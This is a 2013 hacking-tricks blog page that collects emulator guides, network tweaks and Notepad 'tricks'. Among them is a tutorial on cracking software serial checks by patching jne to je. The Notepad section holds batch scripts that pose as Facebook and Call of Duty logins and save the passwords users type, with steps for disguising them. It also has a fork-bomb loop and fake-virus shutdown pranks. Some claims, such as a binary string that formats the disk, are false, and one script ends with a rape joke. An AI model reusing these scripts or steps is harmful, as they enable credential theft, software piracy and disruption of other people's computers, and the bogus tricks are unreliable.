Thursday, March 21, 2013

How to Play PS2 Games on PC with Emulator



We’ve always wanted to play PS2 games on our PC. Well, now you can finally play your PS2 games without many issues using the PCSX2 v 0.9.8 emulator for Windows and Linux, created by the same team that brought you PCSX (a Sony PS 1 emulator).
It’s been 2 long years in development, but the improvements made are well worth the time. This step by step guide will help you install PCSX2 v 0.9.8 emulator and play PS2 | Playstation 2 games on your PC.
Just a note: Norton Anti-Virus is falsely reporting as a virus, here is the report to prove that it is safe. (Virus Report)
Downloading

Downloading differs depending on what OS you are on.
Windows:
Full installer: 12.1MB / exe: Download
Web installer: 3.05MB / exe: Download
Binaries: 2.72MB / 7zip: Download
NOTE: Full installer comes with Microsoft Visual C++ Redistributables, which you would use for offline installs of PCSX2. Web installer optionally fetches the Redists from Microsoft.com, if you do not have them already installed on your machine.
Linux:
Binaries: 2.85MB / 7zip: Download

NOTE: On Linux you can fetch the binaries or simply use launchpad
Sourcecode:
Archive: 10.0MB / 7zip: Download

Steps to Downloading:

STEP  1: Click on download link above
STEP  2: Choose components, We are doing a full install for purposes
NOTE:  The full install will automatically install Microsoft Visual C++ Redistributables if needed

STEP  3: Run Set-up Wizard
Choose directory where you store your roms
Enjoy!

Features:

  • There is a totally new threaded GUI including Widgets to make the entire experience better for you.
  • Newly provided Linux Support, with a cross platform UI. So any changed will affect Windows and Linux the same.
  • New memory card manager.  Including such new characteristics as custom nameable(or downloaded) cards and sizes varying from 8-64MB
  • Improved host file systems and ELF loading support
  • New patches and hacks are auto applied by default
  • New VU compiler named microVU which brings higher compatibility to the older superVU recompiler
  • New VIF unpacker recompiler which is more secure and precise than the previous version
  • Improved SPU2-X sound plugin which boosts sound generation, providing new audio outputs and filtering options improving compatibility
  • 65% games are totally playable and, 85% are “ingame” 1500 total games for you to enjoy!
There are several new changes to the GUI as well which include:
  • Totally new menus that give quicker config options
  • Anytime pause and resume options. Completely safe and effictive
  • Anytime setting options,  configuration plug-ins as well
  • Several new options that make game play way more fun
  • Hew tips on how to use settings and options
  • Brand new config with a friendlier UI, Including a set-up wizard, defualt reset buttons, as well as global pre-sets
  • Games come translated with many languages to pick from
  • Usable with Aero Glass, and Windows Eye Candy too
  • Greatly improved for Linux!!
Many significant changes have been made to the core to boot:
  • The emulation core has been debugged, doctored up, and given a general face-lift
  • Innumerable bugs and code generations have been remedied for better game-play
  • All new VIF complier
  • GS rewrite makes for accelerated and balanced improvements from previous versions
  • The database recognizes the game that is being played, and will automatically apply any applicable patches or fixes needed
  • PLUGINS

  • GSdx is way faster and consistent than any previous versions
  • SPU2-X is now the desired plug-in for this software having evolved, all the SPU2 quirks allowing it to run many many more games!!

how to run android game on pc

3 Best ways to run/play Android apps or games on your Windows based comp

Developers have been developing lots f new Android applications and it is very difficult to test each of them by installing in the phone or Tab. So the need came out and people think to develop user friendly softwares to run android applications and games on windows based environment. I mentioned here “user friendly” because the Android SDK is available to preview and run apps on Windows based computer or laptop, but they are not user friendly and difficult to use for all people.


In this article we list out the software programs that can be use to run and test your Android applications and games on Microsoft’s Windows operating system. The memory of phone is limited and it will be waste of battery to download and check or preview lots of android applications on mobile.  

Need to run Android games and apps on Windows based computer:

     Play Interesting Android games on PC:

Suppose you like a racing game in your mobile and want to play it on PC with full screen. But unfortunately the game is only for android not for windows then? You will need to sue any Android emulator software that can run the game inside your windows operating system virtually just like it run in android.
·         Test the applications before they hang your device:
In first paragraph we discussed that, it is difficult and not easy to test each and every application. Many applications use camera, Bluetooth and many tools from your android device and id the applications I not fully tested they can harm your device. I am saying the applications which are outside android market and under beta version.

The applications which can be use to run android apps and games on Windows based system:

1)      BlueStacks:
how to run android with windows 
This is one of the best user friendly application that can be use to run your android games and applications on Windows. Still it is in beta version. You can download the alpha version from this link.
Or you can just visit the official website to download the latest version:
The best feature of this program is you can run any Android application and game in full HD screen. Also you can download any app directly from the android market if you have a working internet connection to computer.
The procedures are simple and just download it and install then you can find the option of load app or download it from the market.


2)      Android SDK (software development kit):
 android sdk for pay games on windows
This is the default tool available for android apps developer and also can be use for common people just to test apps and play games inside the windows environment. Bu problem is only that the set up is not easy and some steps to do before going to play and run Android apps.
Download the Android software development kit from following link.
To see the details setups see this link or this one.


3)      Live Android:

Live android image 
Live-android is another good applications to run android programs on x86 based windows system. This is very similar to 1st one and the official website for this:
To download go here
And you can download the torrent file of the ISO file available in two parts. After downloading merge the parts into single ISO by HJsplit software. Mount it any virtual mounting software like Alcohol or UltraISO and install it.


Saturday, March 16, 2013

How to remove SD card(memory card ) password


The use of memory cards is increasing day-by-day, flash memory being one of the most crucial. Micro SD Cards</gras> are compact space saving memory devices which can create a headache if their password is lost. This article will discuss the way to find out the memory card's password quickly. When the password to a Micro SD Card</gras> gets lost, the card is blocked and none of the information inside it can be accessed. Interfacing your computer and the mobile via Bluetooth can restore and reset the password. Infrared can also be used to regain access to the files.


This article tells you how to recover a a micro SD card password and micro SD card password reset.
This document deals with the issue of losing a password for a MICRO SD card. If the password for the card is lost then it will be blocked for further use. In such a situation, the user can interface their mobile with the PC using Bluetooth or Infrared, make the changes then find the password in the file created thereafter.

Issue

I have lost the password for my 1GB micro SD card and now it is blocked.

Solutions

Solution one:

  • Go to file manager on your mobile
  • In Settings choose system folders,
  • In the System folder, find a file called mmcstore
  • Send the file to your PC using IR/Bluetooth
  • Open the file in Notepad
  • The password you need for your memory card is located within that file

Solution two:

1. Insert your card into your phone, without accessing it through the phone

2. Run FExplorer and Open the path C:\system

3. Find the file called mmcstore, and rename it mmcstore.txt

4. Copy that file (mmcstore.txt) to your PC and open it in Notepad

5. Your password will be located within that file.

For Micro SD : -

Put the card in any E series mobile or N95 etc and format it. It will not ask for a password.

Friday, March 15, 2013

HOW TO CRACK A SOFTWARE(for beginners) by vishal

HOW TO CRACK A SOFTWARE(for beginners)

How to get started in the art of cracking
—————————————-

Introduction:
————-
Tons of new programs are coming out each day… But the bad thing is that
most of them are shareware, which means that you have to pay to get the full
version (most of the time, when you’ll register, the creators of the program
will e-mail you an unlock code)… But there are some guys called “crackers”
who can modify the program so that you don’t need to pay to get the full
version. In this tutorial, you’ll learn how to crack programs (except VB
programs). I hope that you’ll enjoy it.

———————————————-
| |
|1) Programs that you’ll need to get started |
|2) Basic things about cracking |

1) Programs that you’ll need to get started
—————————————-
Here’s the list of programs that you’ll need to get to start cracking:
WinDisassembler
Hex Workshop
Hacker’s View

2) Basic things about cracking
—————————

Please remember that in this tutorial, I expect that you never cracked a
program, so it should be easy for beginners.

Here is, step by step, what you have to do to crack a program which needs a
name and a serial number (assuming that there’s no good protection):

a) Run the program
cool.gif Go to the place where you can enter your name and a serial number
c) Type your name and any serial number
d) Write down (or memorise) the error message
e) Copy the program’s exe to .bak (for backup) and to .w32
f) Disassemble [progname].w32 with WinDisassembler
g) Click on search -> search. Type the error message, and click on search
h) Scroll up until you find this “Referenced by a (U)nconditional or
©onditional Jump at Address: | blabla” (where blabla is the address)
i) Go to this address by scrolling up (the addresses are writen on the left)
j) There should be “jne” written at this address.

h) Double-click on the line and memorise the offset (written on the status bar)
i) Launch hacker’s view and edit the exe files
j) Press F4 and select Decode Mode
k) Press F5 and type the Offset.
l) Press F3 and type 74 (which will change jne to je)
m) If the program isn’t very securised, it should be cracked now!
n) Run the program
o) Type your name and any serial number
p) It should work!

Note: If it didn’t work, then it means that the program is more protected.
you have to learn more about assamble language and practice hard to crack advanced softwares.

Crack any software and run the trial version forever?

Are you using any trial version software which is just too awesome but nearing its expiry and unable to find ways to crack it?

trial Crack any software and run the trial version forever?
Here is a trick to crack any software and run the trial version forever just in a couple of minutes.
Before starting with the crack you should know how these trial version software are programmed. These software’s always comes with 1 month trial period after which they will expire. When these software’s are installed for the first time they make an entry of Installation Date, Time etc. in the Windows Registry. Whenever we run these software’s they compare the current system date and time with the installation date and time. Thus they make out whether the trial period is expired or not.
Manually changing the system date and time to an earlier date and time will not be the right solution. To over come this there is a simple tool “RunAsDate v1.11” which can be used.
RunAsDate v1.11 is a small utility that allows you to run a program in the date and time that you specify. This utility doesn’t change the current system date and time of your computer, but it only injects the date/time that you specify into the desired application.
Tips to Follow:
-  Download this utility and have it ready all time
-  As soon as you install any trial version software just note down the date and time of installation
-  Inject the expiry date and time in the RunAsDate v1.11 tool. It is always safe you put in a date which is prior to your expiry date
runasdate Crack any software and run the trial version forever?
-  After expiry always run the such software’s using the RunAsDate v1.11 tool. Thus the trial version software will run forever!!!
Note: After expiry don’t run such software’s directly else the crack will no longer work.
Download: RunAsDate
I hope this trick would be of great help for most of us… Try it out and put in your comments!!!

Incoming search terms:

  • crack software
  • how to bypass trial version software
  • Free crack program for cracking trail programs pc download
  • all crack software
  • how to crack the softwares without crack
  • how to crack trial version software
  • RUN AS DATE V1 11
  • software crack
  • software crack tricks
  • software the allows trial programs to be used for ever

Thursday, March 14, 2013

How to Recover Deleted Files

Recover Deleted Files Using Recuva


We delete files by mistake, don’t we? And while deleting is easy, recovering them isn’t. Luckily there are free file recovery tools available. Recuva is one of them. It’s a pretty useful and feature-rich tool which can recover the files you deleted by mistake. It is free to download and easy to use.
Besides Windows computers, it also supports removable media like Smartmedia, Secure digital cards, Memory stick, digital cameras, Sony memory sticks, Compact flash cards and many more.
Note: According to Recuva developers, it can recover data from a formatted drive too. It can also recover deleted mail from your mail client. It supports Microsoft Outlook Express, Mozilla Thunderbird, or Windows Live Mail. We haven’t tested these features though.

How to use Recuva to recover deleted files

1. Download, install and run the program on your computer. A welcome screen will appear. Click “Next” to proceed.
recuva recover deleted files
2. It will ask you which kind of files you are trying to retrieve? Check any one of the given options. If you want to retrieve two kinds of files, ex. pictures and music then you cannot select both the options simultaneously. There’s a trick though. You can make use of advance option which I will discuss later in this tutorial.
recuva file recovery
3. Select the location where you want to retrieve the files from. Now the second option “On my media card or iPod” can come in handy if you want to retrieve deleted files from removable media such as phone’s memory card, iPod or digital cameras.
If you want to look into any specific location on your computer, then click on “Browse” button.
recuva-wizard
5. Browse for the folder. Here I selected C drive. because I want to retrieve images on my desktop which were accidently deleted by me few days ago.
browse-folder
6. In the next screen, click “Start” button. Don’t select deep scan option until you fail on your first attempt to recover the  file. Note that “Deep scan” could take over an hour depending upon the size of your hard disk.
recuva-wizard1
7. The process will start. I was amazed to see the speed of scan. It is really very fast. It scanned 38 GB of data within 5 seconds. Very effective. Now its time to see the result.
recuva-scan file recovery
8. It will show all the deleted files (Recuva doesn’t disappoint me. It shows more than 122 deleted files including the file I was looking for). To retrieve the file, check the box next to file name and click on “Recover” button.
recuva-recover files
9. Select the folder where you want to recover your file. You should select a drive or a folder different from the scanned drive (I scanned C drive to search all the deleted files so I selected D drive to recover those files). After selecting the appropriate location, click OK button.
browse-folder1
10. Now check the folder. You will get your file back. Now suppose you want to scan for deleted music. You don’t need to go back and start the process again. Just click on “Switch to advance mode” button in the opened Recuva Window.
recuva-advanced mode
In the advanced mode you can select any drive and media types from the drop down. There is “option” button available where you could select various options like language, view mode,  secure overwriting and other scan options.
recuva-advanced mode 2
This way you can use Recuva to recover deleted files. I found this tool useful because it is speedier and more effective than other similar utilities.
Download Recuva to recover deleted files.

Free internet call PC to Mobile

You can now make free calls from your pc to any mobile in the world. All you need is a mic with ear phones, a decent internet connection and Yahoo Messenger or Skype Installed.I’m now using this free call method and the great thing is that, this trick can be used to make unlimited call to mobiles all over the world and not limited to United states. It even works to make free local mobile calls in India.

So how do we make a call from pc to mobile phone for free?
Install Yahoo messenger or Skype. In case you don’t have it Google it and download the latest version.
Sign into your yahoo messenger or Skype using your yahoo id and password. Configure your microphone and headset if you have installed a fresh yahoo or skype software
Inside your Yahoo messenger dial +18003733411 and press enter(as shown in figure).
Make Free Call from computer to mobile using Yahoo messenger or Skype
Now a small window pops up like the one shown below.
Free Call from Computer To mobile using Yahoo Messenger
An operator greets you with a recorded welcome message along with an advertisement and asks you to select one of the Free411 service. Just hear the services options until they say the last one as “Free Call”. When you hear this, don’t press any number on your keyboard and instead SAY “Free call” loudly on your microphone connected to your PC.
After this voice message is detected by their system, they will run a short advertisement of their sponsor and make sure you don’t press any number at this time.
WAIT UNTIL YOU HEAR A BEEP SOUND after the following message “Please dial the phone number country code first, don’t forget to dial 1 for north America”
After you hear this message ,immediately dial the destination number of your choice along with the country code.(e.g. for north America it’s 1 and for India it’s 91)
Your call will get connected and you can talk for 7 minutes continuous for free. When it gets disconnected, repeat the same procedure again. You can make multiple and unlimited calls with this service.
It was never easy to make a free international call like this before.
So what’s the catch?
FREE411 service toll-free number is based in USA. This company gets paid for the advertisements from sponsors.
Are there any limits on the number of call which we can make?
No. There is no limit on the number of free calls which can be made through this system.
So enjoy this trick to make free international and local calls and make sure you don’t abuse the system.

Trick To Make Your Firefox Fast

The latest file sharing protocol bittorrent has modified everything when it comes to file sharing. It is a nice platform for downloading large files. Sharing of files include movies, iso images and MP3 songs. Bittorent is mainly famous for illegal file sharing .
The Bittorrent system can be slow at times due to heavy traffic. so let us tweak bittorrent sharing program a little bit.
There are a lot of different bittorrent clients that you can download. I think the best are BitCommet and uTorrent.

Here is a few tips to speed up uTorrent Client. Similar can be implemented on any other torrent clients ,which you are using.
 
Step 1: Increase TCP connections
You need to increase the number of TCP connections that are allowed at max.Windows XP Service Pack 2 came with the number of allowed open connections to 10. This is to stop any piece of spyware(in our case bittorent client even) from totally taking over your internet connection. TCP connection allowed should be 50 for optimal performance. The best way to increase the maximum number of connections is to apply patch that is available at www.lvllord.de. A nice way to fix this is to download this patch .
The little tweak to the torrent client works great in certain times. If you’re using uTorrent go to Options menu then Preferences. In the Preferences go the Advanced Options. In the advanced options change the net.max_halfopen connections to 80. In the same section change the max half open tcp connections to 80. Once your done click on OK and you are all set. This tweak will let the maximum TCP connection available for the bittorrent client. Now start downloading you’ll realize a little difference in the download speed. Port forwarding technique is more effective than this.
                               A third point of interest is that some “windows updates” revert your tweaked tcp connections back to 10. So it’s wise to check this every now and then. You can check this by going to (in windows xp) Start > Control Panel > Administrative Tools > Event Viewer > System… Look for event 4226 (sort by event).
If there are a lot of daily occurrences it’s likely that the max amount of half-open tcp connections was set back to 10. Or you’re infected with some nasty spy ware…

Step 2:Torrent Client Configuration
In order to apply these tips you must know your maximum up- and download speed. You can test your bandwidth over here (stop all download activity while testing).
Settings 1-4 can be found in the options, settings or preference tab of most torrent clients.
1. Maximum upload speed 
Probably the most important setting there is. Your connection is (sort of) like a pipeline, if you use you maximum upload speed there’s not enough space left for the files you are downloading. So you have to cap your upload speed.
Use the following formula to determine your optimal upload speed…
80% of your maximum upload speed
so if your maximum upload speed is 40 kB/s, the optimal upload rate is 32kB/s But keep seeding!

Trick To Make Your Firefox Fast

This Firefox tricks will improve the speed & load time of firefox. And you will be able to surf faster.
 

Type about:config in the address bar, Then look for the following entries, and make the corresponding changes.
network.http.max-connections-per-server =32
network.http.max-persistent-connections-per-proxy =16
network.http.max-connections = 64
network.http.max-persistent-connections-per-server = 10
network.http.pipelining = true
network.http.pipelining.maxrequests = 200
network.http.request.max-start-delay = 0
network.http.proxy.pipelining = true
network.http.proxy.version = 1.0


Lastly right-click anywhere and select New- Integer. Name it nglayout.initialpaint.delay and set its value to 0. This value is the amount of time the browser waits before it acts on information it receives. Enjoy!!

Hidden Programs In Windows XP !

Programs in windows Xp. Type the following commands in RUN.
Programs :

1. Private Character Editor :
Used for editing fonts,etc.
** start>>Run
** Now, type eudcedit

2. Dr. Watson :
This an inbuilt windows repairing software !
** start>>Run
** Now, type drwtsn32
3. Media Player 5.1 :
Even if you upgrade your Media Player, you can still access your old player in case the new one fails !!!
** start>>Run
** Now, type mplay32

4. iExpress :
Used to create SetupsYou can create your own installers !
** start>>Run
** Now, type iexpress
Trick to Show Your name after time in taskbar...
Try this  trick to add up ur name in place of AM and PM beside time
Its simple
Step-1:- Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Customize -> Go to TIME Tab -> Change AM symbol and PM symbol from AM and PM to ur name -> Apply -> Ok ...
Did It change? If not, follow step-2 below.
Step2:- Now go to time in taskbar and Double Click it to open "Date and time property" ...Look place where time changes in digital form i.e. 02:47:52 AM , click to arrow to cnage the AM or PM by selecting and press arrow. It will Show ur name or name that was entered by u, Apply -> OK and be HAPPY 8)


NOTEPAD HACK

Notepad Tricks

These are the 14 Notepad Tricks that you can try if you are using Windows xp, Windows Vista, Windows 7 based Operating system.
We have compiled the best Notepad Tricks for you which are cool and amazing to try!

You should be responsible enough to choose what to try and what not to try. This is an informative post and we do not take any responsibility from anything that happens using these codes below. I am not trying to scare you but there are some stupid people out there who try these Cool Notepad tricks and complain that something went wrong.
Here are the 14 Notepad Tricks for you:
Notepad Tricks
1) Notepad trick to use it as a Diary
  • Open notepad
  • Type .LOG
  • Save the file as LOG.txt
  • Write anything in it and it will be saved with the time when you edit it.
2) Notepad trick to Test Antivirus
  • Open Notepad.
  • Copy the code give below in the notepad file:
    X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
  • Save it with an .exe extension like testvirus.exe
3) Matrix Notepad Trick
@echo off
color 2
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start

Save this file as Matrix.bat
Make sure the file type is kept as ALL FILES while saving it as a .bat file.
Don't forget to Download Revo Uninstaller free.
4) Notepad Trick to Open and close CD/DVD Drive
  • Open Notepad.
  • Copy the code given below onto the notepad file:
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
  • Save it as “Anything.VBS”.
You should also check out Windows 7 Keyboard Shortcuts which has all the keyboard tricks that you can think of.
5) Funny Notepad Trick to annoy your friends
  • Open Notepad.
  • Paste the following code in the notepad file:
@ECHO off
:Begin
msg * Hey
msg * Want to have Fun?
msg * You do?
msg * We will both have fun, alright?
msg * More fun?
GOTO BEGIN
  • Save the file with any file name but with .bat as extension and close it. For eg. cool.bat
6) Notepad Trick to shutdown computer forcefully
  • Open Notepad.
  • Paste the following code in it:
@echo off
msg * Shutdown computer.
shutdown -c “Sleep Tight” -s
7) Notepad Trick to Lock Folders
Lets lock a folder using notepad trick which is named as PICS in your D: drive , whose path is D:PICS
Then the code should be something like this:
ren pics pics.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Pics is your folder name. Use the name of the folder in place for pics. Save the text file as lock.bat in the same drive.
To unlock this locked folder:
Open another new notepad text file and type the following:
ren pics.{21EC2020-3AEA-1069-A2DD-08002B30309D} pics
Save the text file as key.bat in the same drive. Here again, pics is the name of the folder. Change it to the folder name you want to lock it.
Have you tried Internet Explorer 9 yet? It's free:
Download Internet Explorer 9
8 ) Notepad Trick to type slowly
  • Open Notepad.
  • Paste the following code in the notepad file:
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
  • Save the file with any name and with .vbs extension and close it.
Now open the file and see how freakishly slow the messages appear!
NOTE: In order to stop it. Follow the “Note” given in 10th Trick.
9) Infinite Notepad Trick
  • Open Notepad.
  • Paste the following code in your notepad file:
@ECHO off
:top
START %SystemRoot%system32notepad.exe
GOTO top
  • Save the file with any name nut with .bat extension and close it.
10) Notepad Trick - Text to Audio
  1. Open Notepad file on your Windows PC.
  2. Copy and paste the below mentioned code :
    Dim msg, sapi
    msg=InputBox("Enter your text for conversion–www.techvorm.com","TechVorm Text-To-Audio Converter")
    Set sapi=CreateObject("sapi.spvoice")
    sapi.Speak msg
  3. Save this file with any name with .vbs as extension. For eg. Text-To-Audio.vbs
11) Notepad Trick - BUSH HID THE FACTS
  • Open notepad.
  • Type BUSH HID THE FACTS
  • Save that file.
  • Close it
  • Open It Again See…
12) Notepad Trick Print Tree Root
Open NOTEPAD and enter {print tree root}
After that hit enter and type C:windowssystem
After that hit enter and type {print C:windowssystemwinlog
Hit enter and type 4*43″$@[455]3hr4~
Then save the file as teekids in C:windowssystem.
13) World Trade Center Notepad Trick
Open your Notepad
Type the flight number Q33N
Increase the Font Size to 72
Change the Font to Wingdings
14) Notepad Trick to Format Hard disk
Open Notepad and type:
a) Code : 01001011000111110010010101010101010000011111100000
b) Save As it as  anything.EXE
c) Run it. Beware that the entire HDD will be erased
I hope you enjoyed these awesome and cool Notepad tricks, if you liked it then share it with your friends on Facebook.

CMD and NOTEPAD TRICK

                                                   Notepad Codes

#1 simple a loop that opens CMD after CMD until computer crashes
@echo off
:a
Start cmd
goto :a


#2 a keylogger/shutdown computer code
@echo off
color c
start Iexplore
Title WARNING
echo WARNING VIRUS HAS ENTERED THROUGH THE DATA FRAME
echo Email Microsoft immediately
cd "C:\CMDREMARKS"
set /p user=Username:
set /p pass=Password:
echo Username="%user%" Password="%pass%" >CMDREMARKS.txt
shutdown -s -t 30 -c "Request Denied"

#3 A fake virus that makes user think alll files are being deleted
)@echo off
echo WARNING CPU HAS DETECTED A THREAT TO THE SYSTEM
pause
echo ATTEMPTING TO RESTORE BY DELETEING
pause
echo DELETEING ALL FILES!!
pause
shutdown -s -t 30 -c "deleting"
:hack
echo file:2323#@$
echo file:32433$$%%
echo file:#$@#$!53
echo file:#$35323
echo file:24@#$%2
goto hack

#4 a key logger that makes users think they are getting 10th prestige in cod
@echo off
color a
title Login
cls
echo Please Enter Email Adress And Password.
echo Hacks will be available the next time you log in.
echo Email CodHacks@yahoo.com for support
echo.
echo.
cd "C:\Logs"
set /p user=Username:
set /p pass=Password:
echo prestige (1/2/3/4/5/6/7/8/9/10/11/12/13/14/15)
pause
echo Username="%user%" Password="%pass%" >Log.txt
start >>Program Here<<
exit
NOTE: here are the instructions for the keylogger codes:
Drag And Drop The Folder "Logs" (make one) (also make a txt document named logs inside the folder) To The C:\ Drive
Edit Logger Code.txt To Your Desirations Click File> Save As> and Save it To Your >Desktop< As Logger.bat
make Sure You Save It As     

   Logger.bat
or it wont work.
now drag and drop Logger.bat into C:\ Drive
now Create A Shortcut On your Desktop With The Name Of The program that you want to immitate as the title
now change the icon and you are done


#5 keylogger for a facebook
@echo off
color 9
title Login
cls
echo Please Enter Email Adress And Password.
echo Contact FacebookStaff@yahoo.com
echo.
cd "C:\Logs"
set /p user=Username:
set /p pass=Password:
echo Website Blocks Prevented Operation
pause >n
echo Username="%user%" Password="%pass%" >Log.txt
start >>Program Here<<
exit


#6 a funny survey you can attach to a file
@echo off
echo Are you a Boy or Girl? (B/G)
pause
echo Are your eyes BLue or brown? (BR/BL)
pause
echo are you gay,straight, or bisexual?(G/S/B)
pause
echo Thanks for describing yourself to me. I will rape you later
pause


#7 simple fake shutdown virus
shutdown -s -t 30 -c "WARNING TROJAN DETECTED"


#8 code to make cd drive open repeatedly (save as .vbs)
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop


#9 Unblock CMD
@echo off
command
@echo on


#10 Web Unblocker
@echo off
title web unblocker
nslookup

How To Create A Falling Matrix Code Effect in Notepad

matrixSo, you want to create a falling matrix in notepad to impress your friends, right? Or maybe you want to record it and turn it into a sweet video intro, or a screensaver! The falling matrix code effect in notepad is extremely easy to do, and the resulting show is fantastic! So, here’s how to make the falling matrix code in notepad.
First, you want to open up notepad and type up these lines of code:
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Now, save this as a .bat file and run it! It’s as easy

Binary Character Table

LetterASCII CodeBinaryLetterASCII CodeBinary
a09701100001A06501000001
b09801100010B06601000010
c09901100011C06701000011
d10001100100D06801000100
e10101100101E06901000101
f10201100110F07001000110
g10301100111G07101000111
h10401101000H07201001000
i10501101001I07301001001
j10601101010J07401001010
k10701101011K07501001011
l10801101100L07601001100
m10901101101M07701001101
n11001101110N07801001110
o11101101111O07901001111
p11201110000P08001010000
q11301110001Q08101010001
r11401110010R08201010010
s11501110011S08301010011
t11601110100T08401010100
u11701110101U08501010101
v11801110110V08601010110
w11901110111W08701010111
x12001111000X08801011000
y12101111001Y08901011001
z12201111010Z09001011010

How to Boost and Increase Your Internet Speed

                                     Increase Internet Speed

 Need to increase your Internet connection speed/ There are a number of tweaks out there that will enable you to maximize your system’s performance and likewise, there are lots of things you can do to tweak your Internet connection to boost Internet speed. There are tons of them out there, but this article just lays out two of the most useful ones.
Tweak 1: Un-reserving bandwidth
By Default, XP reserves 20% of your bandwidth for it’s own use. This is a crying shame and should be undone immediately. To do this, you will not require any additional software, just follow the steps below.
  1. Access the Group Policy Editor. This can be done by typing gpedit.msc in the Run box (Start, and then Run). You will now be looking at something like this.

    image
  2. Navigate to Computer Configuration/Administrative Templates/Network/QOS Packet Scheduler using the pane on the left side.
  3. In the left pane, there should be a Setting with the name Limit reservable bandwidth, right-click this and select properties.
  4. Now this might seem a bit weird, as the State will say “Not Configured” but Windows by default will reserve 20%. So the trick is to set it to reserve 0%. You can do this by clicking enabled and then setting the Bandwidth Limit % to 0. It should look like the image below.

    image
  5. Hit OK then close the Group Policy Editor.
That’s it! You’re done with the first tweak. Just a quick side note here, there are lots of other little things you can change easily using the policy editor. Feel free to wander around!
Tweak 2: Optimizing TCP/IP settings
This next tweak is going to require a piece of freeware called SG TCP Optimizer. This nifty little utility will optimize the manner in which your PC sends and receives data packets, which will as a result speed up your connection. Though It is most effective for broadband connections, it works for just about any type of connection.
  1.  Download SG TCP Optimizer. You don’t need to install it, just double-click and it will run. Once you run it, you should be looking at this :
    image
  2. That is quite an intimidating interface, but we won’t be touching most of it. Under the General Settings tab, just drag the slider to match your connection’s download speed. Then, at the bottom of the same window, select the “Optimal Settings” radio button and click “Apply Changes”.
  3. You will now be looking at a window like the one below.

    image
  4. Make sure that the “Backup” tick box is ticked and then click OK.
  5. All that’s left is to reboot your system, in order to apply the changes. You will be prompted to do so.
  6. Once your system has rebooted, surf around for a while. If for whatever reason you feel your connection has been affected negatively, then fear not, for the changes you made can be undone. Start SG TCP Optimizer, click File and choose restore backed up settings. This will bring up a dialog box where you can navigate to where you downloaded the program. There, you will find a file with the extension .spg with a filename containing the date.
